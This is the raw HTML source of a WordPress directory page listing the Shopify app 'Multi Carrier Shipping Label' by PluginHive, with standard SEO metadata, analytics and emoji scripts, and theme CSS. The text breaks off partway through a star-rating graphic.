

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gptmediabuyer.com/app/multi-carrier-shipping-label/
body_size: 19343
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Multi Carrier Shipping Label by PluginHive - Shopify Apps</title>
	<link rel="canonical" href="https://gptmediabuyer.com/app/multi-carrier-shipping-label/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Multi Carrier Shipping Label by PluginHive - Shopify Apps" />
	<meta property="og:description" content="Make your customers&#8217; shopping experience smoother with accurate shipping rates displayed at checkout. No more guessing or surprises, as you can now see the rates from top shipping carriers right on your Shopify checkout page. Say goodbye to tedious copy-pasting of recipient addresses and package details, as you can easily download and print hundreds of [&hellip;]" />
	<meta property="og:url" content="https://gptmediabuyer.com/app/multi-carrier-shipping-label/" />
	<meta property="og:site_name" content="GPTMediaBuyer" />
	<meta property="article:modified_time" content="2024-12-02T08:37:33+00:00" />
	<meta property="og:image" content="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9abb3e7cae630a7713386d_1603975998212-multi-carrier-shipping-label-best-shopify-apps.jpeg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gptmediabuyer.com/app/multi-carrier-shipping-label/","url":"https://gptmediabuyer.com/app/multi-carrier-shipping-label/","name":"Multi Carrier Shipping Label by PluginHive - Shopify Apps","isPartOf":{"@id":"https://gptmediabuyer.com/#website"},"primaryImageOfPage":{"@id":"https://gptmediabuyer.com/app/multi-carrier-shipping-label/#primaryimage"},"image":{"@id":"https://gptmediabuyer.com/app/multi-carrier-shipping-label/#primaryimage"},"thumbnailUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9abb3e7cae630a7713386d_1603975998212-multi-carrier-shipping-label-best-shopify-apps.jpeg","datePublished":"2023-11-27T14:25:40+00:00","dateModified":"2024-12-02T08:37:33+00:00","breadcrumb":{"@id":"https://gptmediabuyer.com/app/multi-carrier-shipping-label/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gptmediabuyer.com/app/multi-carrier-shipping-label/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gptmediabuyer.com/app/multi-carrier-shipping-label/#primaryimage","url":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9abb3e7cae630a7713386d_1603975998212-multi-carrier-shipping-label-best-shopify-apps.jpeg","contentUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9abb3e7cae630a7713386d_1603975998212-multi-carrier-shipping-label-best-shopify-apps.jpeg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://gptmediabuyer.com/app/multi-carrier-shipping-label/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gptmediabuyer.com/"},{"@type":"ListItem","position":2,"name":"Multi Carrier Shipping Label"}]},{"@type":"WebSite","@id":"https://gptmediabuyer.com/#website","url":"https://gptmediabuyer.com/","name":"GPTMediaBuyer","description":"","publisher":{"@id":"https://gptmediabuyer.com/#organization"},"alternateName":"GPTMediaBuyer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gptmediabuyer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gptmediabuyer.com/#organization","name":"GPTMediaBuyer","alternateName":"GPTMediaBuyer","url":"https://gptmediabuyer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gptmediabuyer.com/#/schema/logo/image/","url":"https://gptmediabuyer.com/wp-content/uploads/2023/10/651ae08f97217f8bfaadf71d_logo.svg","contentUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/10/651ae08f97217f8bfaadf71d_logo.svg","width":142,"height":71,"caption":"GPTMediaBuyer"},"image":{"@id":"https://gptmediabuyer.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GPTMediaBuyer &raquo; Feed" href="https://gptmediabuyer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPTMediaBuyer &raquo; Comments Feed" href="https://gptmediabuyer.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gptmediabuyer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gptmediabuyer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='gpt-media-buyer-style-old-css' href='https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/css/gptmediabuyer.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='gpt-media-buyer-style-css' href='https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/style.css?ver=1.0.0' media='all' />
<link rel="https://api.w.org/" href="https://gptmediabuyer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gptmediabuyer.com/wp-json/wp/v2/app/4414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gptmediabuyer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://gptmediabuyer.com/?p=4414' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gptmediabuyer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgptmediabuyer.com%2Fapp%2Fmulti-carrier-shipping-label%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gptmediabuyer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgptmediabuyer.com%2Fapp%2Fmulti-carrier-shipping-label%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"app","pagePostType2":"single-app","pagePostAuthor":"gpt_media_admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP73FNRJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big-150x150.png" sizes="32x32" />
<link rel="icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" />
<meta name="msapplication-TileImage" content="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" />
</head>

<body class="app-template-default single single-app postid-4414 single-format-standard wp-custom-logo">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP73FNRJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-w-id="e795cc3e-11de-f732-a55b-f89a09ed17bb" data-animation="default" data-collapse="medium"
     data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar-2 w-nav">
    <div class="nav_container"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img
                    src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651ae08f97217f8bfaadf71d_logo.svg" loading="lazy" alt="" class="image-8"></a>
       
        <a href="https://dashboard.gptmediabuyer.com/dashboard" class="div-block-7-copy widgth-copy shadow w-button newBtn">Login</a>
    
    </div>
</div>


<!--<div id="page" class="site">-->
<!--	<a class="skip-link screen-reader-text" href="#primary">--><!--</a>-->
<!---->
<!--	<header id="masthead" class="site-header">-->
<!--		<div class="site-branding">-->
<!--			--><!--				<h1 class="site-title"><a href="--><!--" rel="home">--><!--</a></h1>-->
<!--				--><!--				<p class="site-title"><a href="--><!--" rel="home">--><!--</a></p>-->
<!--				--><!--				<p class="site-description">--><!--</p>-->
<!--			--><!--		</div>-->
<!---->
<!--		<nav id="site-navigation" class="main-navigation">-->
<!--			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">--><!--</button>-->
<!--			--><!--		</nav>-->
<!--	</header>-->

    <main id="primary" class="site-main single-app">
        <section class="single-app-hero">
            <div class="single-app-hero__content">
                <a class="heading-2" href="/top-shopify-apps">Top Shopify Apps</a>                <div class="single-app-hero__thumbnail"><img width="200" height="200" src="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9abb3e7cae630a7713386d_1603975998212-multi-carrier-shipping-label-best-shopify-apps.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9abb3e7cae630a7713386d_1603975998212-multi-carrier-shipping-label-best-shopify-apps.jpeg 200w, https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9abb3e7cae630a7713386d_1603975998212-multi-carrier-shipping-label-best-shopify-apps-150x150.jpeg 150w" sizes="(max-width: 200px) 100vw, 200px" /></div>                <h1 class="single-app-hero__title">Multi Carrier Shipping Label</h1>
                <div class="single-app-hero__developer">
                    by PluginHive                </div>
                <div class="single-app-hero__rating">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
                        <path d="M22.2465 9.96995C22.1691 9.72407 22.0199 9.50697 21.8181 9.34658C21.6162 9.18619 21.3711 9.08985 21.114 9.06995L15.5397 8.58808C15.506 8.58476 15.4738 8.57238 15.4465 8.55224C15.4193 8.5321 15.398 8.50496 15.385 8.4737L13.2072 3.2837C13.1063 3.04694 12.9381 2.84506 12.7234 2.70315C12.5087 2.56125 12.257 2.4856 11.9997 2.4856C11.7423 2.4856 11.4906 2.56125 11.276 2.70315C11.0613 2.84506 10.893 3.04694 10.7922 3.2837L8.61435 8.4737C8.6013 8.50496 8.58003 8.5321 8.55279 8.55224C8.52556 8.57238 8.49337 8.58476 8.45966 8.58808L2.88529 9.06995C2.62827 9.08985 2.38308 9.18619 2.18126 9.34658C1.97944 9.50697 1.83022 9.72407 1.75279 9.96995C1.67078 10.2162 1.66362 10.4812 1.7322 10.7315C1.80079 10.9818 1.94204 11.2062 2.1381 11.3762L6.36716 15.0653C6.39306 15.0883 6.41229 15.1178 6.42285 15.1508C6.4334 15.1838 6.43489 15.219 6.42716 15.2528L5.15591 20.7381C5.09665 20.9906 5.11356 21.2551 5.2045 21.498C5.29543 21.741 5.45633 21.9515 5.66685 22.1031C5.87411 22.256 6.12245 22.3433 6.37981 22.3536C6.63717 22.364 6.89172 22.297 7.1106 22.1612L11.9022 19.255C11.9303 19.2375 11.9628 19.2283 11.9959 19.2283C12.029 19.2283 12.0615 19.2375 12.0897 19.255L16.8812 22.1612C17.1024 22.2966 17.3587 22.3635 17.6178 22.3533C17.8769 22.3432 18.1272 22.2565 18.3371 22.1043C18.547 21.9521 18.7072 21.741 18.7973 21.4979C18.8874 21.2547 18.9034 20.9903 18.8434 20.7381L17.5759 15.2509C17.5682 15.2171 17.5697 15.1819 17.5802 15.1489C17.5908 15.1159 17.61 15.0864 17.6359 15.0634L21.865 11.3743C22.06 11.204 22.2003 10.9798 22.2682 10.7299C22.3361 10.48 22.3286 10.2156 22.2465 9.96995ZM21.1215 10.525L16.8925 14.214C16.7123 14.3708 16.5783 14.5738 16.5049 14.8011C16.4316 15.0284 16.4217 15.2715 16.4762 15.504L17.7437 20.9912C17.7531 21.0281 17.751 21.0669 17.7378 21.1026C17.7246 21.1383 17.7008 21.169 17.6697 21.1909C17.6415 21.2135 17.6068 21.2265 17.5707 21.228C17.5346 21.2295 17.499 21.2195 17.469 21.1993L12.6775 18.2931C12.4732 18.1689 12.2387 18.1032 11.9997 18.1032C11.7606 18.1032 11.5261 18.1689 11.3218 18.2931L6.53029 21.1993C6.5003 21.2195 6.46467 21.2295 6.42859 21.228C6.39251 21.2265 6.35785 21.2135 6.32966 21.1909C6.29852 21.169 6.27476 21.1383 6.26153 21.1026C6.2483 21.0669 6.24623 21.0281 6.2556 20.9912L7.5231 15.504C7.57767 15.2715 7.56774 15.0284 7.49439 14.8011C7.42104 14.5738 7.28705 14.3708 7.10685 14.214L2.87779 10.525C2.84886 10.5004 2.82809 10.4676 2.81821 10.4309C2.80834 10.3942 2.80982 10.3554 2.82248 10.3196C2.83194 10.284 2.85247 10.2523 2.88111 10.229C2.90975 10.2058 2.94502 